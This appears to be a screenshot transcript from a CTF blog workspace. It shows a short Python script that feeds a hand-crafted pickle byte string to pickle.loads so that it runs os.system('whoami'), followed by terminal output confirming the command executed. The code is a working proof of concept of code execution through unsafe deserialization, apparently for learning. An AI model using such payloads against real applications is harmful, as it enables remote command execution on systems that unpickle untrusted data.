 1 import pickle
2 import os
3
4 a = b'''(cos\nsystem\nS'whoami'\no.'''
5 pickle.loads(a)
PROBLEMS 3 OUTPUT TERMINAL JUPYTER: VARIABLES DEBUG CONSOLE
店長@dianzh E: CTF python3 -u "e:\CTF\blog\python\src\pickle_temp.py"
dianzh\店長
店長@dianzh E: CTF